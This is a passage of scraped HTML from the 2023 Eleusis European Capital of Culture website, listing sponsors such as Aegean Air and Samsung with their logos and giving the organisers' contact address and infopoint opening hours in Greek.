							<img loading="lazy" width="400" height="204" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png" class="attachment-full size-full wp-image-36666" alt="logo ETE GR black CMYK min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min-300x153.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d0eacf8" data-id="d0eacf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a330335 elementor-widget elementor-widget-image" data-id="a330335" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.olympiaodos.gr/" target="_blank">
							<img loading="lazy" width="400" height="190" src="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png" class="attachment-full size-full wp-image-36606" alt="1 OlympiaOdos CMYK GR min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min-300x143.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9aaad7d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9aaad7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-910f135" data-id="910f135" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36087b elementor-widget elementor-widget-spacer" data-id="d36087b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab076b3 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab076b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-13dc85a" data-id="13dc85a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-280a1d2 elementor-widget elementor-widget-heading" data-id="280a1d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e2112bb" data-id="e2112bb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c45c1e1" data-id="c45c1e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c93683 elementor-widget elementor-widget-heading" data-id="3c93683" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f279b41 elementor-hidden-mobile" data-id="f279b41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ca8ce49 elementor-hidden-mobile" data-id="ca8ce49" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b36da9 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b36da9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9493022" data-id="9493022" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1703e3b elementor-widget elementor-widget-image" data-id="1703e3b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36706" alt="METRON ENERGY APLICATIONS logo min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-612231c" data-id="612231c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3b8bd0 elementor-widget elementor-widget-image" data-id="f3b8bd0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="280" height="152" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36680" alt="logo lockup min" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-950c380" data-id="950c380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a321b1 elementor-widget elementor-widget-image" data-id="8a321b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40871" alt="kaukas" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-59329d2 elementor-hidden-mobile" data-id="59329d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5881067 elementor-widget elementor-widget-image" data-id="5881067" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36722" alt="Plaisio Logotype min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-bf5a8ed elementor-hidden-mobile" data-id="bf5a8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12fb2a4 elementor-widget elementor-widget-image" data-id="12fb2a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40869" alt="bright" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7b9474e elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="7b9474e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-754c0a6 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="754c0a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-eca325b" data-id="eca325b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de96bd4 elementor-widget elementor-widget-heading" data-id="de96bd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-58be81b" data-id="58be81b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-10eca04" data-id="10eca04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da67a4e elementor-widget elementor-widget-heading" data-id="da67a4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ <br />
ΤΕΧΝΟΛΟΓΙΑΣ <br />
OFFICIAL TECHNOLOGY <br />
SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-92a2acd elementor-hidden-mobile" data-id="92a2acd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7069d07 elementor-hidden-mobile" data-id="7069d07" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c1cfd elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c1cfd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-40b574e" data-id="40b574e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4cb41b elementor-widget elementor-widget-image" data-id="b4cb41b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36610" alt="AEG Logo Primary Star Alliance Mono Positive RGB ai min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8553ef5" data-id="8553ef5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f15b327" data-id="f15b327" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74c44d7 elementor-widget elementor-widget-image" data-id="74c44d7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36728" alt="Samsung Orig Wordmark BLUE RGB min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0a47193 elementor-hidden-mobile" data-id="0a47193" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7994598 elementor-hidden-mobile" data-id="7994598" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7dac83a elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="7dac83a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-77c9cc3 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77c9cc3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9cd6bf2" data-id="9cd6bf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22d11b9 elementor-widget elementor-widget-heading" data-id="22d11b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-319d1d1" data-id="319d1d1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d5c062 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d5c062" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35a8e82" data-id="35a8e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c01bf elementor-widget elementor-widget-image" data-id="a4c01bf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36706" alt="METRON ENERGY APLICATIONS logo min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d776128" data-id="d776128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f0242 elementor-widget elementor-widget-image" data-id="65f0242" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="280" height="152" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36680" alt="logo lockup min" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eb0068b" data-id="eb0068b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-57c4600 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="57c4600" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-63a6570 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63a6570" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-168b734" data-id="168b734" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d065100 elementor-widget elementor-widget-heading" data-id="d065100" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c287f78" data-id="c287f78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a88d934 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a88d934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d7113f4" data-id="d7113f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48605a6 elementor-widget elementor-widget-image" data-id="48605a6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/" target="_blank">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40871" alt="kaukas" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-03b6693" data-id="03b6693" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-583d21d elementor-widget elementor-widget-image" data-id="583d21d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36722" alt="Plaisio Logotype min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-95ab696" data-id="95ab696" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24a2fed elementor-widget elementor-widget-image" data-id="24a2fed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/" target="_blank">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40869" alt="bright" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-aa51275 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="aa51275" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ea34320 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea34320" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-95e5be5" data-id="95e5be5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18ca54c elementor-widget elementor-widget-heading" data-id="18ca54c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d95070a" data-id="d95070a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c98e561 elementor-widget elementor-widget-heading" data-id="c98e561" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ ΤΕΧΝΟΛΟΓΙΑΣ <br>
OFFICIAL TECHNOLOGY SPONSOR</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a22a936 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a22a936" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7afa2e2" data-id="7afa2e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0482fbb elementor-widget elementor-widget-image" data-id="0482fbb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/" target="_blank">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36610" alt="AEG Logo Primary Star Alliance Mono Positive RGB ai min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d80682" data-id="6d80682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1da035 elementor-widget elementor-widget-image" data-id="c1da035" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/" target="_blank">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36728" alt="Samsung Orig Wordmark BLUE RGB min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69cf54f elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-space-between elementor-section-height-default" data-id="69cf54f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce23f7a" data-id="ce23f7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de0fbb elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="7de0fbb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-be8b521" data-id="be8b521" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0af5639 elementor-widget elementor-widget-spacer" data-id="0af5639" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f883c69 elementor-widget elementor-widget-template" data-id="f883c69" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="33236" class="elementor elementor-33236 elementor-1477 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6d767209 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d767209" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7071160a" data-id="7071160a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44b257e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44b257e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-60c2aab8" data-id="60c2aab8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b70e31e elementor-widget elementor-widget-heading" data-id="2b70e31e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Επικοινωνία </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4626f34f elementor-widget elementor-widget-text-editor" data-id="4626f34f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Β. Λάσκου 8 &amp; Παγκάλου,<br />Ελευσίνα, Τ.Κ. 19200<br />+30 210 5562001<br />info@2023eleusis.eu</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-cd7c8fb elementor-widget elementor-widget-heading" data-id="cd7c8fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Infopoint</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-51733a7 elementor-widget elementor-widget-text-editor" data-id="51733a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Παλαιό Δημαρχείο, <br />Νικολαΐδου 39, Ελευσίνα, ΤΚ 19200<br />+210 556 2001 (στη συνέχεια 301)<br />infopoint@2023eleusis.eu</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-9a0fca8 elementor-widget elementor-widget-heading" data-id="9a0fca8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Ωράριο λειτουργίας</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-58b928b elementor-widget elementor-widget-text-editor" data-id="58b928b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div dir="auto">Δευτέρα &#8211; Παρασκευή: 10:00-18:00</div><div dir="auto">Σαββατοκύριακο: ΚΛΕΙΣΤΑ</div><div dir="auto">Σε περιπτώσεις εκδηλώσεων και τα Σαββατοκύριακα θα παραμένει ανοιχτό</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-434ca84" data-id="434ca84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2eddc089 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2eddc089" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3781146c" data-id="3781146c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14bf659 elementor-widget elementor-widget-heading" data-id="14bf659" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu">2023 Eleusis</a></h6>				</div>
				</div>
